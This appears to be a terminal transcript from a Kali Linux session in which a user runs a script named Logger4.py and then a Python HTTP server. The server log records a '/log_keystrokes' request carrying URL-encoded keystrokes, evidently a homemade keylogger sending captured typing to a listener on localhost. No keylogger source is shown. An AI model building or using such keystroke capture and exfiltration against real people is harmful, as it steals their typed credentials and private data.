 ┌──(kali㉿kali)-[~/Loggerv2]
└─$ vim Logger4.py
┌──(kali㉿kali)-[~/Loggerv2]
└─$ python Logger4.py
┌──(kali㉿kali)-[~/Loggerv2]
└─$ hello
Command 'hello' not found, but can be installed with:
sudo apt install hello
sudo apt install hello-traditional
┌──(kali㉿kali)-[~/Loggerv2]
└─$
┌──(kali㉿kali)-[~/Loggerv2]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [03/Feb/2023 00:20:07] code 404, message File not found
127.0.0.1 - - [03/Feb/2023 00:20:07] "GET /log_keystrokes?data=Key.ctrlb%20%5B'b'%20released%5D%20%5BKey.ctrl%20relea
sed%5DKey.down%20%5BKey.down%20released%5Dh%20%5B'h'%20released%5De%20%5B'e'%20released%5Dl%20%5B'l'%20released%5Dl%2
0%5B'l'%20released%5Do%20%5B'o'%20released%5D HTTP/1.1" 404 -